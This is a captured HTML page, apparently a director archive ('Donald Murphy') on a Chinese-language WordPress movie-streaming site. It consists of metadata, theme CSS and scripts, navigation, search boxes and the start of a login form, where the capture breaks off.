

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pipiysb.com/directors/donald-murphy/
body_size: 13199
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>最新Donald Murphy - 好看的Donald Murphy类影视 - 皮皮4K影视吧</title>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='/wp-content/uploads/2023/11/a0f60682e9f772.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel='shortcut icon' href='/wp-content/uploads/2023/11/be19c06c8e9244.png' type='image/x-icon' />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="最新Donald Murphy影视,皮皮影视,高清在线,4中蓝光,蓝光原盘下载,电影预告,宅男福利,4k网,韩剧,美剧推荐">
<meta name="description" content="皮皮影视是一个高清4k在线播放的网站,无广告，免费在线观看电影，美剧，韩剧。">
<meta property="og:url" content="https://www.pipiysb.com/films/bjss/" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="最新Donald Murphy - 好看的Donald Murphy类影视 - 皮皮4K影视吧" />
<meta property="og:site_name"  content="皮皮4K影视吧" />
<meta property="og:description" content="皮皮影视是一个高清4k在线播放的网站,无广告，免费在线观看电影，美剧，韩剧。" />
<meta property="og:image"  content="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/07/35kdR98qc1eE8l3WKGVqK5cY46E-211x300.jpg" />
<link href="/wp-content/uploads/2023/11/be19c06c8e9244.png" rel="icon">
<script type="application/ld+json">{"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"https://www.pipiysb.com/directors/donald-murphy/","appid":"否","title":"最新Donald Murphy - 好看的Donald Murphy类影视 - 皮皮4K影视吧","images":[],"description":"皮皮影视是一个高清4k在线播放的网站,无广告，免费在线观看电影，美剧，韩剧。","upDate":"2026-01-14T10:29:17"}</script>
<link rel='dns-prefetch' href='https://www.pipiysb.com'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.pipiysb.com/wp-content/themes/dooplay-child/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-child-css' href='https://www.pipiysb.com/wp-content/themes/dooplay-child/assets/css/colors.default.child.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.crollbar.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/colors.default.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3" id="idTabs-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","url_api":"https://www.pipiysb.com/wp-json/dooplayer/v1/post/","play_ajaxmd":"1","play_method":"wp_json","googlercptc":null,"loading":"Loading..","afavorites":"\u6dfb\u52a0\u5230\u6536\u85cf\u5939","rfavorites":"\u79fb\u9664\u6536\u85cf","views":"\u89c2\u770b","remove":"Remove","isawit":"\u6211\u770b\u8fc7\u4e86","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"\u4e0b\u8f7d","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"\u94fe\u63a5\u5206\u4eab","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3" id="dt_main_ajax-js"></script>

<script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Open+Sans", sans-serif;}
body{background-color:#f5f7fa;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1400px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ff4081;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ff4081;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ff4081;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ff4081;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ff4081;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ff4081;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ff4081;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ff4081;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ff4081;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#ff4081;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#ff4081;}
.report_modal .box .form form fieldset label:hover > span.title{color:#ff4081;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ff4081;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ff4081;}
.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ff4081;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ff4081;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ff4081;}
#dt_contenedor{background-color:#f5f7fa;}
.plyr input[type=range]::-ms-fill-lower{background:#ff4081;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ff4081;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#ff4081;}
.plyr input[type=range]:active::-moz-range-thumb{background:#ff4081;}
.plyr input[type=range]:active::-ms-thumb{background:#ff4081;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#ff4081;}
.featu{background:#edb610;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#ff4081;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ff4081;}
.module .content header h1{border-color:#ff4081;}
.module .content header h2{border-color:#ff4081;}
a.see_all{border-color:#ff4081;}
.top-imdb-list h3{border-color:#ff4081;}
.user_edit_control ul li a.selected:before{border-top-color:#ff4081;}

#seasons .se-c .se-a ul.episodios li .imagen{position: relative;z-index: 10;}
header.main .hbox .logo{padding: 10px 5px 5px;}
header.main .hbox .logo img{height: 52px;}
.dt_box .logo img {width: auto;height: 52px;}
span.item_type{background: #ad7f71;}
.owl-item span.item_type{border-top-left-radius: 10px;}
.smsb{padding:15px 0;}
.module_single_ads iframe,.module_home_ads iframe{max-width:100%;}
</style>
<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style><script type="text/javascript">
	window.addEventListener('message', function(e){
  if (e.data.message === 'fullscreenWeb') {

     	if(e.data.isfull[0]){console.log(e.data.isfull[0]);
     		jQuery('.dooplay_player').addClass('nofilter');
     	}else{
     		jQuery('.dooplay_player').removeClass('nofilter');
     	}
  }
}, false);
</script>
</head>
<body class="archive tax-dtdirector term-donald-murphy term-7278 wp-theme-dooplay wp-child-theme-dooplay-child">
<div id="dt_contenedor" >
<header id="header" class="main">
	<div class="hbox">
		<div class="logo">
			<a href="https://www.pipiysb.com"><img src='/wp-content/uploads/2023/11/c9cca966a19668.png' alt='皮皮4K影视吧'/></a>
		</div>
		<div class="head-main-nav">
			<div class="menu-index-container"><ul id="main_header" class="main-header"><li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/films">电影</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tv">电视剧</a>
<ul class="sub-menu">
	<li id="menu-item-6219" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6219"><a href="https://www.pipiysb.com/classify/meiju/">美剧</a></li>
	<li id="menu-item-6220" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6220"><a href="https://www.pipiysb.com/classify/guochan/">国产剧</a></li>
	<li id="menu-item-6218" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6218"><a href="https://www.pipiysb.com/classify/hanju/">韩剧</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6221"><a href="https://www.pipiysb.com/classify/fanju/">番剧</a></li>
</ul>
</li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.pipiysb.com/imdb/">高分电影</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.pipiysb.com/trending/">热门播放</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.pipiysb.com/ratings/">评分榜</a></li>
</ul></div>		</div>
		<div class="headitems register_active">
			<div id="advc-menu" class="search">
				<form method="get" id="searchform" action="https://www.pipiysb.com/">
					<input type="text" placeholder="搜索..." name="s" id="s" value="" autocomplete="off">
					<button class="search-button" type="submit"><span class="icon-search2"></span></button>
				</form>
			</div>
			<!-- end search -->
						<div class="dtuser">
				<a href="https://www.pipiysb.com/account/" class="noclicklogin">
					<i class="icon-person"></i>
				</a>
			</div>
						<!-- end dt_user -->
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://www.pipiysb.com/"><img src='/wp-content/uploads/2023/11/c9cca966a19668.png' alt='皮皮4K影视吧'/></a>
        </div>
	</header>
	<div class="search_responsive">
				<form method="get" id="form-search-resp" class="form-resp-ab" action="https://www.pipiysb.com/">
			<input type="text" placeholder="搜索..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="icon-search3"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="user">
				<a class="ctgs clicklogin">Login</a>
				<a class="ctgs" href="https://www.pipiysb.com/account/?action=sign-in">Sign Up</a>
			</div>
        			<div class="menu-index-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/films">电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tv">电视剧</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6219"><a href="https://www.pipiysb.com/classify/meiju/">美剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6220"><a href="https://www.pipiysb.com/classify/guochan/">国产剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6218"><a href="https://www.pipiysb.com/classify/hanju/">韩剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6221"><a href="https://www.pipiysb.com/classify/fanju/">番剧</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.pipiysb.com/imdb/">高分电影</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.pipiysb.com/trending/">热门播放</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.pipiysb.com/ratings/">评分榜</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="icon-close2"></i></a>
        <h3>登录您的帐户</h3>
        <form method="post" id="dooplay_login_user">
